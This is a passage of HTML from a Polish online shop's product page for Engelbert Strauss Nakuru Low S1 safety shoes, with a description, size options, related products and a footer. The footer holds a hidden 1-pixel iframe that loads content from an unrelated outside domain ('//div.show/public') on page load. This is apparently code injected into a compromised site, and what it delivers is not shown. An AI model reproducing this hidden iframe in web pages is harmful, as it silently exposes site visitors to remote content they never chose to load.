role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">47</span></div></li></ul><a class="reset_variations" href="#" aria-label="Wyczyść opcje">Wyczyść</a>						</td>
</tr>
</tbody>
</table>
<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div><div class="single_variation_wrap">
<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="quantity"> <label class="screen-reader-text" for="quantity_6969fecb95e58">ilość Nakuru Low S1 STRAUSS</label> <input type="number" id="quantity_6969fecb95e58" class="input-text qty text" name="quantity" value="1" aria-label="Ilość produktu" min="1" max="" step="1" placeholder="" inputmode="numeric" autocomplete="off" /></div><button type="submit" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>
<input type="hidden" name="add-to-cart" value="22747" />
<input type="hidden" name="product_id" value="22747" />
<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></div></form></div></div></div><div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
<div class="elementor-widget-container">
<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl?p=22747" data-share="false" data-action="like"></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
<div class="elementor-widget-container">
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Opis </a> </li>
<li class="additional_information_tab" id="tab-title-additional_information"> <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information"> Informacje dodatkowe </a> </li>
<li class="reviews_tab" id="tab-title-reviews"> <a href="#tab-reviews" role="tab" aria-controls="tab-reviews"> Opinie (0) </a> </li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"> <h2>Opis</h2> <h2 style="text-align: center;">Nakuru Low S1 ENGELBERT STRAUSS 93946</h2> <p><b>WIĘKSZA PRZYCZEPNOŚĆ I JESZCZE BARDZIEJ STYLOWE</b></p> <p>Półbuty bezpieczne Nakuru Low S1 STRAUSS łączą bezpieczeństwo S1 z atrakcyjnym stylem MTB. I rzeczywiście dzień roboczy jest podobny do wyścigu cross-country na wyboistym terenie. Oddychający model Nakuru potrafi pokonać wszelkie przeszkody dzięki mocnemu stalowemu podnoskowi, a o stabilność na trudnym terenie dba antypoślizgowa podeszwa gumowa / EVA zgodna z SRC. Zapięcie obrotowe wygląda nie tylko swobodnie, ale zapewnia również stabilność i komfort przez cały dzień.</p> <ul> <li><b>EN ISO 20345:2011 S1</b> ze stalowym podnoskiem</li> <li>komfortowe półbuty w stylu rowerowym</li> <li><b>System BOA® Fit zapewniający precyzyjną regulację i idealne dopasowanie</b></li> <li>cholewka z mikrowłókna z wkładką z siatki mesh</li> <li>bez elementów skórzanych</li> <li>język z oddychającej siatki mesh</li> <li>język i kołnierz z komfortową wyściółką</li> <li>wyściółka tekstylna ze wzmocnieniem z mikrowłókna na pięcie</li> <li>język o zamkniętej konstrukcji zapobiegający przedostawaniu się brudu</li> <li>dopasowana anatomicznie, wyjmowana wkładka obejmująca całą powierzchnię stopy</li> <li>idealne również dla osób używających wkładek ortopedycznych</li> <li>antypoślizgowa podeszwa gumowa / EVA zgodna z SRC, antystatyczna, odporna na paliwo i wysokie temperatury do ok. 130°C</li> </ul> <p>&nbsp;</p> <p>Kolor:</p> <p>zieleń ostnicy / czerwony słoneczny &#8211; dostępny na magazynie</p> <p>pergamin / czarny / błękit górski &#8211; na zamówienie</p> <p>&nbsp;</p> <p>Zapraszamy również na nasz <a href="https://www.facebook.com/mdbhp/"><strong>profil Facebook</strong></a> oraz <a href="https://www.instagram.com/mdbhp_tarnow/"><strong>Instagram</strong></a>.</p> <p>W przypadku zamówień specjalnych, nietypowych prosimy o kontakt z naszym działem handlowym do którego dane dostępne są w <a href="https://www.mdbhp.pl/kontakt/">kontakcie</a>.</p> <p>Średni czas wysyłki zamówienia wynosi <strong>od 1-4 dni roboczych</strong> w zależności od <strong>dostępności produktów na magazynie miejscowym.</strong></p> <p>Termin zależy od dostępności towaru u producenta, importera, dostępności tkanin oraz dodatków.</p> <p>Zapraszamy też aby zapoznać się z naszym <a href="https://www.mdbhp.pl/regulamin-sklepu/"><strong>regulaminem sklepu internetowego</strong></a>.</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"> <h2>Informacje dodatkowe</h2> <table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"> <th class="woocommerce-product-attributes-item__label" scope="row">Waga</th> <td class="woocommerce-product-attributes-item__value">0,5 kg</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"> <th class="woocommerce-product-attributes-item__label" scope="row">Wymiary</th> <td class="woocommerce-product-attributes-item__value">30 &times; 30 &times; 10 cm</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rozmiar"> <th class="woocommerce-product-attributes-item__label" scope="row">Rozmiar</th> <td class="woocommerce-product-attributes-item__value"><p>40, 41, 42, 43, 44, 45, 46, 47</p> </td> </tr> </table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments"> <h2 class="woocommerce-Reviews-title"> Opinie </h2> <p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p></div><div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Napisz pierwszą opinię o &bdquo;Nakuru Low S1 STRAUSS&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span><p class="must-log-in">Musisz się <a href="https://www.mdbhp.pl/my-account/">zalogować</a>, aby dodać opinię.</p></div></div></div><div class="clear"></div></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
<div class="elementor-widget-container"> <section class="related products"> <h2>Podobne produkty</h2> <ul class="products elementor-grid columns-3"> <li class="product type-product post-14514 status-publish first instock product_cat-polbuty product_tag-obuwie product_tag-polbuty product_tag-polbuty-o1p has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/polbuty-seattle-o1p/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="383" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2021/08/SEATLE-O1P-530x383.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="polbuty-seatle-o1p" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2021/08/SEATLE-O1P-530x383.webp 530w, https://www.mdbhp.pl/wp-content/uploads/2021/08/SEATLE-O1P.webp 552w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Półbuty SEATTLE O1P</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>239,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/polbuty-seattle-o1p/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14514" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14514" data-product_sku="VM-SEATTLE" aria-label="Wybierz opcje dla &bdquo;Półbuty SEATTLE O1P&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_14514" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-5587 status-publish instock product_cat-polbuty product_tag-polbuty product_tag-polbuty-s1-src has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/polbuty-nero-s1-src/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="527" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/08/nero-s1-1-530x527.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="polbuty-nero-s1-src" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/08/nero-s1-1-530x527.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/08/nero-s1-1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/08/nero-s1-1-300x298.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/08/nero-s1-1-768x764.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/08/nero-s1-1-1024x1019.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/08/nero-s1-1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/08/nero-s1-1.jpg 1556w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">PÓŁBUTY NERO S1 SRC</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>149,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/polbuty-nero-s1-src/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5587" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5587" data-product_sku="PR-PÓŁBUTY-NERO-S1-SRC" aria-label="Wybierz opcje dla &bdquo;PÓŁBUTY NERO S1 SRC&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_5587" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-1334 status-publish last instock product_cat-obuwie product_cat-polbuty product_tag-obuwie-s1p product_tag-polbuty has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/polbuty-avacore-mapro-s1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <span class="onsale">Promocja!</span> <img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="530" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/06/MAPRO-530x530.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="polbuty-robocze-s1p-avacore-mapro" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/06/MAPRO-530x530.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/06/MAPRO-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/06/MAPRO-300x300.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/06/MAPRO-768x768.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/06/MAPRO-1024x1024.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/06/MAPRO-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/06/MAPRO.jpg 1600w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Półbuty AVACORE MAPRO S1P</h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 220,99&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>160,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 160,00&nbsp;&#122;&#322;.</span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/polbuty-avacore-mapro-s1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1334" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1334" data-product_sku="AVACORE-MAPRO-S1P" aria-label="Wybierz opcje dla &bdquo;Półbuty AVACORE MAPRO S1P&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_1334" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-1244 status-publish first instock product_cat-obuwie product_cat-polbuty product_tag-bhp product_tag-obuwie product_tag-polbuty product_tag-s1 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes"> <a href="https://www.mdbhp.pl/produkt/polbuty-ochronne-texo-s1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="530" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/06/texo-s1-530x530.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="półbuty-ochronne-texo-s1" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/06/texo-s1-530x530.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/06/texo-s1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/06/texo-s1-300x300.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/06/texo-s1-768x768.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/06/texo-s1-1024x1024.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/06/texo-s1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/06/texo-s1.jpg 1469w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Półbuty ochronne TEXO S1</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>127,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/polbuty-ochronne-texo-s1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1244" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1244" data-product_sku="PR-PÓŁBUTY-TEXO-S1" aria-label="Wybierz opcje dla &bdquo;Półbuty ochronne TEXO S1&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_1244" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> </ul> </section></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-credit-card"></i> </span> <span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-truck"></i> </span> <span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marked-alt"></i> </span> <span class="elementor-icon-list-text">Bezpłatna dostawa</span> </li> </ul></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <a href="https://www.mdbhp.pl"> <img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a></div></div><div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p></div></div><div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-f"></i> </span> <span class="elementor-icon-list-text"></span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-youtube"></i> </span> <span class="elementor-icon-list-text"></span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5></div></div><div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 14 50</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 16 50</span> </li> </ul></div></div><div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p></div></div><div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text">biuro@mdbhp.pl</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Informacje</h5></div></div><div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/informacje/"> <span class="elementor-icon-list-text">Informacje i aktualności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/rodo/"> <span class="elementor-icon-list-text">RODO</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/tabele-rozmiarow/"> <span class="elementor-icon-list-text">Tabela rozmiarów</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/faq/"> <span class="elementor-icon-list-text">Najczęściej zadawane pytania</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/polityka-prywatnosci/"> <span class="elementor-icon-list-text">Polityka prywatności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Kategorie</h5></div></div><div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/"> <span class="elementor-icon-list-text">Odzież robocza i ochronna</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa"> <span class="elementor-icon-list-text">Odzież reklamowa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/obuwie"> <span class="elementor-icon-list-text">Obuwie</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/rekawice"> <span class="elementor-icon-list-text">Rękawice</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp"> <span class="elementor-icon-list-text">Artykuły BHP</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja"> <span class="elementor-icon-list-text">Asekuracja</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/"> <span class="elementor-icon-list-text">Ostatnio dodane</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5></div></div><div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/wysylka/"> <span class="elementor-icon-list-text">Dostawa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/platnosci/"> <span class="elementor-icon-list-text">Płatność</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/zwroty-i-reklamacje/"> <span class="elementor-icon-list-text">Zwroty i reklamacje</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/my-account/"> <span class="elementor-icon-list-text">Moje konto</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/regulamin-sklepu/"> <span class="elementor-icon-list-text">Regulamin sklepu</span> </a> </li> </ul></div></div></div></div></div></section></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
